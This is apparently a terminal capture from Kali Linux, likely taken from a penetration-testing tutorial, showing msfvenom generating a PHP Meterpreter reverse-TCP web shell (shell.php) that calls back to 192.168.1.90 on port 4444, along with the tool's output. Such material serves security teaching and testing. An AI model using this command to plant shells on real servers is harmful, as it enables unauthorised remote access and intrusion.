 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lpo
rt=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#